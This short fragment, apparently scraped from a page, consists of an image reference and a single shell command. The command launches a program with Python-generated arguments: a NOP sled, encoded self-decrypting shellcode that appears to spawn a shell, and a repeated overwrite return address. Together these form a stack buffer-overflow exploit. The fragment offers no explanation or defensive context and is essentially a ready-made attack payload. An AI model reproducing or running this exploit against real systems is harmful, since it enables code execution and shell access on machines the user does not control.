 ./`python -c 'print "\x90" * 50 + "\xeb\x11\x5e\x31\xc9\xb1\x32\x80\x6c\x0e\xff\x01\x80\xe9\x01\x75\xf6\xeb\x05\xe8\xea\xff\xff\xff\x32\xc1\x51\x69\x30\x30\x74\x69\x69\x30\x63\x6a\x6f\x8a\xe4\x51\x54\x8a\xe2\x9a\xb1\x0c\xce\x81" + "\x90" * 50'` `python -c 'print "\x90"*44 + "\xbf\xbf\xbf\xbf"'`